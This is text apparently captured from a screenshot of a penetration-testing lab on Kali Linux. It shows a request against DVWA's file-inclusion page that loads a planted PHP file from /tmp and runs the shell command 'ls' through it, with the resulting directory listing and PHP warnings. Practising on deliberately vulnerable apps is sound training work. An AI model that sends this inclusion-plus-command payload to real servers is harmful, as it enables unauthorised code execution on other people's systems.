 Damn Vulnerabl…
10.0.2.5/dvwa/vulnerabilities/fi/?page=/tmp/a.php&cmd=ls
Search
Most Visited Offensive Secur… Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load …
Split…
Execu…
Enable Post data Enable Referrer
help include.php index.php source
Warning: Cannot modify header information - headers already sent by (output started at /tmp/a.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /tmp/a.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /tmp/a.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326